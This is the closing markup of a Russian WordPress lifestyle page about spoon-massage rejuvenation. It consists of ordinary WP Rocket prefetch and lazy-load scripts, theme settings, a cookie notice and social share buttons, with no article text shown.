var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin|/logout|/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://womanlifeclub.ru","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"2cc8e722e1"};
var wpshop_views_counter_params = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"2cc8e722e1","is_postviews_enabled":"","post_id":"24823"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://womanlifeclub.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>



<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://womanlifeclub.ru/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno&media=https://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM-330x225.jpg&description=Невероятное омоложение — ложечный массаж. Супер просто и эффективно! - Кулинария, красота, лайфхаки"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomanlifeclub.ru%2Fneveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwomanlifeclub.ru%2Fneveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwomanlifeclub.ru%2Fneveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno&text=%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D0%BE%D0%B5+%D0%BE%D0%BC%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%E2%80%94+%D0%BB%D0%BE%D0%B6%D0%B5%D1%87%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6.+%D0%A1%D1%83%D0%BF%D0%B5%D1%80+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE+%D0%B8+%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%21"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwomanlifeclub.ru%2Fneveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwomanlifeclub.ru%2Fneveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivnotext=%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D0%BE%D0%B5+%D0%BE%D0%BC%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%E2%80%94+%D0%BB%D0%BE%D0%B6%D0%B5%D1%87%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6.+%D0%A1%D1%83%D0%BF%D0%B5%D1%80+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE+%D0%B8+%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%21"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwomanlifeclub.ru%2Fneveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivnotext=%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D0%BE%D0%B5+%D0%BE%D0%BC%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%E2%80%94+%D0%BB%D0%BE%D0%B6%D0%B5%D1%87%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6.+%D0%A1%D1%83%D0%BF%D0%B5%D1%80+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE+%D0%B8+%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%21"></div></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->